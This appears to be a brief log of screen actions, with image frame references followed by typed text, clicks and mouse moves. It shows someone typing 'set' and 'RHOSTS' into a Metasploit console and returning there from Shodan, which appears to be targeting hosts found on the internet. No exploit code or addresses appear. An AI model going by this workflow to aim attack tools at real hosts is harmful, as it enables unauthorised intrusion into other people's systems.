
text(set)

text(RHOSTS)

click(906, 1036)

mouse_move(1412, 969)

Step: Return from Shodan to the Metasploit console
click(644, 1035)
